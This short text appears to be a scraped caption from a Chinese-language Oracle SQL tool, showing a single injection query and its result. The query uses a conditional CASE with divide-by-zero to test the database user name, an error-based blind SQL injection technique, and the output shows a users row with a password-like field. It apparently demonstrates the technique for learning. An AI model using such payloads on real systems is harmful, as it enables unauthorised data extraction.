 保存 查询创建工具 美化 SQL 代码段 文本 导出结果
oracle 运行 停止 解释
1 select * from users where id='3'||case when (select user from dual) like 'ICE' then 3 else 1/0 end--'
信息 结果 1
ID NAME PWD
33 kkkk ab71asdasd2e98g